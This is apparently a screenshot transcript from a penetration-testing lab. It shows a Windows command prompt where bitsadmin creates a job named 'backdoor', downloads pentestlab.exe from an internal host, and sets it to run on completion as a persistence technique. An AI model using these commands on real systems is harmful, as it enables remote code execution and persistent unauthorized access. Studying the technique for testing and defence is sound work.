 Microsoft Windows [Version 10.0.17763.678]
(c) 2018 Microsoft Corporation. Με επιφύλαξη κάθε νόμιμου δικαιώματος.
C:\Windows\system32>bitsadmin /create backdoor
BITSADMIN version 3.0
BITS administration utility.
(C) Copyright Microsoft Corp.
Created job {54FC0B1F-D09F-4938-B9B9-D7DC2D558979}.
C:\Windows\system32>bitsadmin /addfile backdoor "http://10.0.2.21/pentestlab.exe"  "C:\tmp\pentestlab.exe"
BITSADMIN version 3.0
BITS administration utility.
(C) Copyright Microsoft Corp.
Added http://10.0.2.21/pentestlab.exe -> C:\tmp\pentestlab.exe to job.
C:\Windows\system32>bitsadmin /SetNotifyCmdLine backdoor C:\tmp\pentestlab.exe NUL
BITSADMIN version 3.0
BITS administration utility.
(C) Copyright Microsoft Corp.
notification command line set to 'C:\tmp\pentestlab.exe' 'NUL'.
C:\Windows\system32>bitsadmin /resume backdoor
BITSADMIN version 3.0
BITS administration utility.
(C) Copyright Microsoft Corp.
Job resumed.
d4m1ts gm7.org